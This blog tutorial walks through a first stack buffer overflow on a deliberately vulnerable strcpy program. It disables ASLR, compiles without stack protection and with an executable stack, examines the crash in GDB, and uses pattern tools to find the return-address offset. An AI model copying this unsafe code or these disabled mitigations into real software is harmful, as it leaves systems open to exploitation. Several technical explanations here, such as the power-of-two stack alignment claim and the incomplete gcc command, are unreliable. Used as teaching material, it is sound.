This is blog post will lay the foundations to buffer-overflow. I recommend you read this blog first before going to the practical session which is followed in another post.
Let’s get started with our 1st overflow. I will try to keep things as simple as possible. The first thing we need to do is disable Address Space Layout Randomisation (ASLR ). We know that when a program is executed all of its data gets transferred into the memory. ASLR is a security feature which randomizes the data stored into the memory. This makes it difficult for us to create an overflow in our targeted memory space. ASLR can be disabled by executing the following command in terminal:
$ echo 0 > /proc/sys/kernel/randomize_va_space
You may have to execute this command as super user when you are using any other distro of linux apart from ParrotOS or Kali.
#include<stdio.h>
#include<string.h>
int main(int argc, char const *argv[])
{
	char buff[500];
        strcpy(buff, argv[1]);
	printf("%s\n",buff);
 	return 0;
}
So, here is our target program, we have already discussed in previous section how this program works so we won’t discuss that again. For compilation of this program we will use GNU Compiler Collection (GCC). Make a file using nano, type in the above program and store it giving it the name buf.c. We now need to compile it and generate the executable binary. So, we use the following command to do that.
$ gcc -fno-stack-protector -z execstack -o buf.exe
As you can see, we are using 3 parameters in this command.
-
-fno-stack-protector- This disables all of the stack protections -
-z execstack- This makes the stack executable -
-0 buf.exe- Specifies the name of the binary after compilation.
Now, when you execute ls command, you should see 2 files in your directory.
$ ls
buf.c  buf.exe
Note, that the executable file will be green coloured. This means that the file is executable. Now, let us try executing this file.
$ ./buf.exe test
test
Let’s try one more time. But this time, I will use a long string
$ ./buf.exe "I love creating Bufferoverflow and I am going to crack this application. Beaware of me!"
I love creating Bufferoverflow and I am going to crack this application. Beaware of me!
Hmm, we know that the stack space is 500 bytes long. So inorder to create a bufferoverflow our text should be at least 500 bytes long.
Now, I’ll use python to generate a 500 bytes long string.
$ python -c ‘print “A”*500’
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
So, we get answer the above output. Now, I know that the command line parameter number 2 (ie. argv[1] but we will refer it as 1st parameter) is passed as input, so I am going to invoke a shell at the 1st parameter and execute the above command in that shell.
In the above command, just as I said I invoked a shell using $( ) in the 1st parameter and executed the above python command. Since 500 is the buffer size, it was ought to be understood that a string of size 500 should be acceptable. Let us try and make the size of String 600.
$ ./buf.exe $(python -c 'print "A"*600')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
Bingo! It raised a segmentation fault. A segmentation fault is a type of error which occurs when a program attempts to access a memory space which does not belong to it. Or has some illegal sequence of characters. Either way, it should not execute it. The segmentation fault is exactly what we were looking for. This error increases the probability of program getting exploited.
Let’s try and explore this program further using GDB. GDB is a linux command-line debugger. It is usually used for reverse engineering and bufferoverflow. It helps to understand how a program is actually running inside the computer’s memory. Today, we will be using it specifically for Debugging our program and creating an overflow.
Getting Started with GDB
Fire up GDB using the following command:
$ gdb buf.exe
GNU gdb (Ubuntu 8.0.1-0ubuntu1) 8.0.1
Copyright (C) 2017 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from buf.exe...(no debugging symbols found)...done.
This is the command-line interface of GDB (if you don’t install any external plugins in it.) I know, in previous sections I had mentioned that I will be using ParrotOS for this demonstration but I have personalized it a little because of which the interface has slightly changed. I wanted this to be simple for everyone that is why I have switched to Ubuntu 17 machine. But, keep in mind that unless you are using 64-bit machine, this doesn’t matter much as for most of them the underlying stack structure is the same. Now let’s execute our program here inside GDB environment using the following command.
(gdb) run $(python -c 'print "A"*600')
Starting program: /home/milind/bufferoverflow/buf.exe $(python -c 'print "A"*600')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d7 in main ()
(gdb)
The input (AAAAA…..) is called payload. Since we have successfully raised a segmentation fault, it is safe to assume for now that size of our payload is less than 600 bytes. But, this is not the exact address. Our payload is successfully overwriting the return address but it’s no good to us for now. We need to exactly pin point the memory location where our program is going.
Inside the debugger the same error is generated but this time, we have some more information available about the error.
Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d7 in main ()
This statement is important to us, as the address mentioned in this 0x00005555555546d7 is pointing to the location where overflow has affected the regular flow of our program. Let’s disassemble the main() function using the command disass main()
But, before that execute the following command
(gdb) set disassembly-flavor intel
The above statement converts the syntax of disassembly from AT&T to intel. AT&T syntax is just a little complicated (the closer term would be “noisy”) and on the other hand, intel syntax is much more comfortable, but again it’s just a matter of preference. For this demonstration, I would be using intel syntax. Execute the following command:
(gdb) disassemble main
Dump of assembler code for function main:
   0x000055555555468a <+0>:		push   rbp
   0x000055555555468b <+1>:		mov    rbp,rsp
   0x000055555555468e <+4>:		sub    rsp,0x210
   0x0000555555554695 <+11>:	mov    DWORD PTR [rbp-0x204],edi
   0x000055555555469b <+17>:	mov    QWORD PTR [rbp-0x210],rsi
   0x00005555555546a2 <+24>:	mov    rax,QWORD PTR [rbp-0x210]
   0x00005555555546a9 <+31>:	add    rax,0x8
   0x00005555555546ad <+35>:	mov    rdx,QWORD PTR [rax]
   0x00005555555546b0 <+38>:	lea    rax,[rbp-0x200]
   0x00005555555546b7 <+45>:	mov    rsi,rdx
   0x00005555555546ba <+48>:	mov    rdi,rax
   0x00005555555546bd <+51>:	call   0x555555554550 <strcpy@plt>
   0x00005555555546c2 <+56>:	lea    rax,[rbp-0x200]
   0x00005555555546c9 <+63>:	mov    rdi,rax
   0x00005555555546cc <+66>:	call   0x555555554560 <puts@plt>
   0x00005555555546d1 <+71>:	mov    eax,0x0
   0x00005555555546d6 <+76>:	leave
   0x00005555555546d7 <+77>:	ret
End of assembler dump.
(gdb)
Here is our program stored inside the memory. The first column is showing the address where the program instructions are stored inside the memory. After that, we have the relative addresses which have been referred from the location where the main() function started executing followed by the mnemonic instructions.

Let’s try to understand this a little bit. At the line number main+4, we see sub rsp, 0x210. When we convert this address 0x210 into decimal, we get 528. This means that here we are trying to allocate 528 bytes inside the stack to store something.
Question: Why do you think the machine code is allocating 528 bytes when we have allocated only 500 bytes inside our c program?
After a little bit research I found that the address allocation is always done in the power of 2^n. Let’s say you want to declare a stack space of 9 bytes. So, when you declare it using char a[9], it actually declares 16 bytes as the smallest number in the power of n which can accommodate 9 bytes is 16. Similarly, if one want’s to store 500 bytes, the compiler will allocate 512 bytes (2^9). This feature is called Stack Alignment. But, 528 - 512 = 16, therefore, we still have 16 bytes remaining. Now, what are these 16 bytes used for, we shall discuss this as we move forward.
The next statement that should take our interest is the following line:
0x00005555555546bd <+51>: call 0x555555554550 <strcpy@plt>
As it can be seen, we are calling strcpy() function which is located at the memory location 0x555555554550. This is our vulnerable function that is going to overwrite all our memory addresses.
0x00005555555546d7 <+77>: ret
And at the end, this statement is going to return the control back to the operating system. The peculiarity of this statement is that it pop’s the value from the top of the stack and then jumps to that memory location which it has popped from the top of the stack. As you might have noticed, the segmentation fault which was generated previously was pointing to location in memory.
Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d7 in main ()
It was this same memory location from where our ret instruction was being executed.
Understanding the flow and components of program
Now, we will set some breakpoints inside the main() assembly code which will allow us to look at the memory structure when the program is running. We will create 3 break points.
- At the beginning of main() function, type the following command inside GDB.
(gdb) break main
Breakpoint 1 at 0x55555555468e
- After the
strcpy()function by typing the the below command.
(gdb) break * main+63
Breakpoint 2 at 0x5555555546c9
- At the
retstatement.
(gdb) break * main+77
Breakpoint 3 at 0x5555555546d7
Again, let’s run the program using gdb:
(gdb) run $(python -c 'print "A"*600')
Starting program: /home/milind/bufferoverflow/buf.exe $(python -c 'print "A"*600')
Breakpoint 1, 0x000055555555468e in main ()
(gdb) disassemble main
Dump of assembler code for function main:
   0x000055555555468a <+0>:		push   rbp
   0x000055555555468b <+1>:		mov    rbp,rsp
=> 0x000055555555468e <+4>:		sub    rsp,0x210
   0x0000555555554695 <+11>:	mov    DWORD PTR [rbp-0x204],edi
   0x000055555555469b <+17>:	mov    QWORD PTR [rbp-0x210],rsi
   0x00005555555546a2 <+24>:	mov    rax,QWORD PTR [rbp-0x210]
   0x00005555555546a9 <+31>:	add    rax,0x8
   0x00005555555546ad <+35>:	mov    rdx,QWORD PTR [rax]
   0x00005555555546b0 <+38>:	lea    rax,[rbp-0x200]
   0x00005555555546b7 <+45>:	mov    rsi,rdx
   0x00005555555546ba <+48>:	mov    rdi,rax
   0x00005555555546bd <+51>:	call   0x555555554550 <strcpy@plt>
   0x00005555555546c2 <+56>:	lea    rax,[rbp-0x200]
   0x00005555555546c9 <+63>:	mov    rdi,rax
   0x00005555555546cc <+66>:	call   0x555555554560 <puts@plt>
   0x00005555555546d1 <+71>:	mov    eax,0x0
   0x00005555555546d6 <+76>:	leave
   0x00005555555546d7 <+77>:	ret
End of assembler dump.
As we can see that the program has reached break point 1 ie. the start of main function and has stoped there. The current line, where the program has stoped can be seen by the => symbol. In this case it is <main+4>. We have seen this previously that we are allocating space for our main program.
You can use the command “disassemble main” to check the instruction set. Use the following command to check the status of all the registers of the machine.
(gdb) info registers
rax            0x55555555468a	93824992233098
rbx            0x0	0
rcx            0x0	0
rdx            0x7fffffffdf90	140737488347024
rsi            0x7fffffffdf78	140737488347000
rdi            0x2	2
rbp            0x7fffffffde90	0x7fffffffde90
rsp            0x7fffffffde90	0x7fffffffde90
r8             0x555555554750	93824992233296
r9             0x7ffff7de5ee0	140737351933664
r10            0x0	0
r11            0x0	0
r12            0x555555554580	93824992232832
r13            0x7fffffffdf70	140737488346992
r14            0x0	0
r15            0x0	0
rip            0x55555555468e	0x55555555468e <main+4>
eflags         0x246	[ PF ZF IF ]
cs             0x33	51
ss             0x2b	43
ds             0x0	0
es             0x0	0
fs             0x0	0
gs             0x0	0
These are all the registers inside your machine. It needs to be understood that all these register’s values keeps on changing as we proceed by each instruction. There are a few registers that are important to us.
rbp- This is the Base Pointer. It basically points to it’s previous location inside the stack when the the call was transferred to the child function (in this case it is the main() function and calling function is the Operating system)rsp- This is the Stack Pointer. The stack pointer always points to the top of the stack. It is used to push and pop the items into and from the stack respectively.rip- This is the index pointer (or as most of us know it by the name of Program Counter). Program counter iterates through our program and executes instructions. It is pointing to the current instruction which is to be executed next. Our main motive of creating a bufferoveflow is to gain control of this rip. So that we can make it point to any location we want inside the memory.- Ofcourse, the other registers are also important to us but for this demonstration, we don’t need to understand what they are and how they function.
Let’s continue execution of out program and jump of to next break point using “c”,
(gdb) c
Continuing.
Breakpoint 2, 0x00005555555546c9 in main ()
(gdb) disassemble main
Dump of assembler code for function main:
   0x000055555555468a <+0>:	push   rbp
   0x000055555555468b <+1>:	mov    rbp,rsp
   0x000055555555468e <+4>:	sub    rsp,0x210
   0x0000555555554695 <+11>:	mov    DWORD PTR [rbp-0x204],edi
   0x000055555555469b <+17>:	mov    QWORD PTR [rbp-0x210],rsi
   0x00005555555546a2 <+24>:	mov    rax,QWORD PTR [rbp-0x210]
   0x00005555555546a9 <+31>:	add    rax,0x8
   0x00005555555546ad <+35>:	mov    rdx,QWORD PTR [rax]
   0x00005555555546b0 <+38>:	lea    rax,[rbp-0x200]
   0x00005555555546b7 <+45>:	mov    rsi,rdx
   0x00005555555546ba <+48>:	mov    rdi,rax
   0x00005555555546bd <+51>:	call   0x555555554550 <strcpy@plt>
   0x00005555555546c2 <+56>:	lea    rax,[rbp-0x200]
=> 0x00005555555546c9 <+63>:	mov    rdi,rax
   0x00005555555546cc <+66>:	call   0x555555554560 <puts@plt>
   0x00005555555546d1 <+71>:	mov    eax,0x0
   0x00005555555546d6 <+76>:	leave
   0x00005555555546d7 <+77>:	ret
End of assembler dump.
Now, we have reached instruction number <main+63>. This means that instruction number <main+51> should also be executed by now. This is where we should observe memory overflow. Let’s check that using the following command.
(gdb) x/100x $rsp
0x7fffffffdc80:	0xffffdf78	0x00007fff	0x01958ac0	0x00000002
0x7fffffffdc90:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdca0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdcb0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdcc0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdcd0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdce0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdcf0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd00:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd10:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd20:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd30:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd40:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd50:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd60:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd70:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd80:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd90:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdda0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffddb0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffddc0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffddd0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdde0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffddf0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffde00:	0x41414141	0x41414141	0x41414141	0x41414141
(gdb)
You can check value of any register using the x $<register_name> command. If we want to dump a range of values, we use x/<length>x $<register_name>. Here we wanted to check the contents of the stack and so we used x/100x $rsp.If we observe most of the stack is filled with 41. We know that computer understands instruction in binary, hex or oct. Now all the 41 are preceded by 0x which means that all these instructions are in hexadecimal. Check out the ascii table and find the value of hexadecimal 41. We find that the value of this is character A. And the instruction x/100x $rsp confirms that we are going on the right track. The location of top of the stack is 0x7fffffffdc80 which is represented by the first memory address when we typed the above command. Let’s continue with the execution and reach our last breakpoint which is our last instruction.
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 3, 0x00005555555546d7 in main ()
(gdb) info registers
rax            0x0	0
rbx            0x0	0
rcx            0x7ffff7af90c4	140737348866244
rdx            0x7ffff7dd1880	140737351850112
rsi            0x555555756260	93824994337376
rdi            0x1	1
rbp            0x4141414141414141	0x4141414141414141
rsp            0x7fffffffde98	0x7fffffffde98
r8             0x0	0
r9             0x555555756260	93824994337376
r10            0xffffffffffffffb0	-80
r11            0x246	582
r12            0x555555554580	93824992232832
r13            0x7fffffffdf70	140737488346992
r14            0x0	0
r15            0x0	0
rip            0x5555555546d7	0x5555555546d7 <main+77>
eflags         0x202	[ IF ]
cs             0x33	51
ss             0x2b	43
ds             0x0	0
es             0x0	0
fs             0x0	0
gs             0x0	0
(gdb)
I typed info registers to look at the values of our favourite registers, here we can clearly see that the value of rbp is overwritten, which means that once the execution of program is completed, the stack pointer will point to the address 0x4141414141414141. Our rip is pointing to the last instruction 0x5555555546d7 <main+77>. Remember it was the same address where we had noticed a bufferoverflow last time. The ret instruction pop’s the value out of the stack and points to it. Unlike rbp, this register cannot be overwritten. Let’s check the value of rsp
(gdb) x $rsp
0x7fffffffde98:	0x41414141
So, we have some A’s in the top of the stack and we are executing ret instruction therefore our rip should point to this location and continue the execution from this address. 0x414141414141.
We hit “c” and we get a segmentation fault.
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d7 in main ()
Well, that was to be expected. But in this section, we got to see how the program is being executed inside the memory.
Calculating the offset for targeted return address:
In the last step, we checked the value of rsp, which was found to be 0x414141. This value was passed to the ret instruction. For now, this is of absolutely no use to us. but, if we can somehow get the location of these A’s, we probably can substitute a legitimate address and make the program counter point to our address. But it is really difficult to count the number of A’s here. We need to generate a non-repetitive pattern which will fill up the stack and then we can calculate the offset very easily. For that, open up a new terminal and execute the following command.
git clone "https://github.com/ichung/pattern.git" ~/bufferoverflow/buff
You might want to install git if you are using ubuntu, it is preinstalled in Mac, kali and ParrotOS.You should see output, something like this.
$ git clone "https://github.com/ichung/pattern.git" ~/bufferoverflow/buff
Cloning into '/home/milind/bufferoverflow/buff'...
remote: Counting objects: 32, done.
remote: Total 32 (delta 0), reused 0 (delta 0), pack-reused 32
Unpacking objects: 100% (32/32), done.
After this go the location where you have cloned the repository and execute pattern_create.py. In my case the directory is ~/bufferoverflow/buff. Type ls and you should see your directory structure to be something like this.
$ ls
COPYING  pattern_create.py  pattern_offset.py  pattern.py  README.md
Execute the following command in the terminal
$ ./pattern_create.py 600
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
It should output a pattern something like this. Copy this pattern and return to your previous shell where we were executing gdb.
There, execute the following command,
(gdb) run“Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0 Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9”
Starting program: /home/milind/bufferoverflow/buf.exe "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9"

Breakpoint 1, 0x000055555555468e in main ()
This way, we are trying to pass then entire 600 Bytes long string as our 1st parameter. And we hit the breakpoint 1.
Type c, and we’ll hit the breakpoint 2
(gdb) c
Continuing.

Breakpoint 2, 0x00005555555546c9 in main ()
Again, we Type c again and we should hit the breakpoint 3. This is the place where ret instruction is getting executed, you can confirm this by typing,
(gdb) disassemble main
Dump of assembler code for function main:
   0x000055555555468a <+0>:		push   rbp
   0x000055555555468b <+1>:		mov    rbp,rsp
   0x000055555555468e <+4>:		sub    rsp,0x210
   0x0000555555554695 <+11>:	mov    DWORD PTR [rbp-0x204],edi
   0x000055555555469b <+17>:	mov    QWORD PTR [rbp-0x210],rsi
   0x00005555555546a2 <+24>:	mov    rax,QWORD PTR [rbp-0x210]
   0x00005555555546a9 <+31>:	add    rax,0x8
   0x00005555555546ad <+35>:	mov    rdx,QWORD PTR [rax]
   0x00005555555546b0 <+38>:	lea    rax,[rbp-0x200]
   0x00005555555546b7 <+45>:	mov    rsi,rdx
   0x00005555555546ba <+48>:	mov    rdi,rax
   0x00005555555546bd <+51>:	call   0x555555554550 <strcpy@plt>
   0x00005555555546c2 <+56>:	lea    rax,[rbp-0x200]
   0x00005555555546c9 <+63>:	mov    rdi,rax
   0x00005555555546cc <+66>:	call   0x555555554560 <puts@plt>
   0x00005555555546d1 <+71>:	mov    eax,0x0
   0x00005555555546d6 <+76>:	leave
=> 0x00005555555546d7 <+77>:	ret
End of assembler dump.
Now, type
(gdb) x $rsp
0x7fffffffde98:	0x72413372
This command tells us what is on the top of the stack. We get our value 0x72413372. Go to the other terminal and execute the following command,
$ ./pattern_offset.py 0x72413372 -l 600
520
We used the the script pattern_offset.py and passed 1st parameter as our address 0x72413372. This might be different depending upon the operating system and architecture. We get the output 520. This means that the address, before it is called has the offset of 520 characters. This also means that when we allocated 500 bytes of memory we instead got 520 bytes. So, here is where we get our answer of those 16 unknown stack allocated bytes which we were getting in our previous section “Getting started with GDB”.
